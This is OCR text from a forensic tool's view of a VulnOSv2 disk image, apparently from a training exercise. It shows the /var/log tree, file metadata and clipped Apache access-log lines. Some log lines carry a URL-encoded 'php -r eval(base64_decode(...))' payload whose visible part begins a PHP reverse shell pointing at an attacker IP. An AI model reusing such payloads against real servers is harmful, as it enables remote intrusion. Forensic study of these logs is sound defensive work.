 Evidence Tree
var
backups
cache
crash
lib
local
log
apache2
apt
dbconfig-common
dist-upgrade
dmesg.1.gz
dmesg.2.gz
dmesg.3.gz
dmesg.4.gz
fsck
installer
landscape
mysql
postgresql
samba
unattended-upgrades
upstart
Properties
Name access.log
File Class Regular File
File Size 1,089,140
Physical Size 1,089,536
Start Cluster 2,161,786
Date Accessed 4/3/2016 4:55:26 PM
Date Created 4/3/2016 4:55:26 PM
Date Modified 10/5/2019 11:17:54 AM
Actual File True
UNIX Security Attributes
Unix Permissions -rw-r-----
UID 0
GID 4
Ext2/3/4 Information
Inode Number 526,420
File List
Name Size Type Date Mo...
access.log 1,064 Reg... 10/5/20...
error.log 35 Reg... 10/5/20...
other_vhosts_a... 0 Reg... 4/3/201...
2.168.210.135/jabc/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gec
Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60
.168.210.135/jabc/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Geck
168.210.135/jabc/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko
/jabc/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 F
(X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
ection)"
ection)"
ection)"
:60.0) Gecko/20100101 Firefox/60.0"
8.210.135/jabc/sites/all/themes/black/css/blackstandard.css" "Mozi
11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
)"
dows NT 5.1)"
=eval%28base64_decode%28Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguMjEwLjEzMSc7ICRwb3J0ID0
A HTTP/1.1" 200 1977 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
5d=php%20-r%20%27eval%28base64_decode%28Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguMjEwLj
ko/20100101 Firefox/60.0"
cko/20100101 Firefox/60.0"
/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
a/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
cko/20100101 Firefox/60.0"
/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
a/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
lla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
6_64; rv:60.0) Gecko/20100101 Firefox/60.0"
Find
Find: decode
Match whole word only
Match case
Highlight all matches
Previous
Next
Listed: 3 Selected: 1 Webserver.E01/VulnOSv2-vg-root [31244MB]/NONAME [ext4]/[root]/var/log/apache2/access.log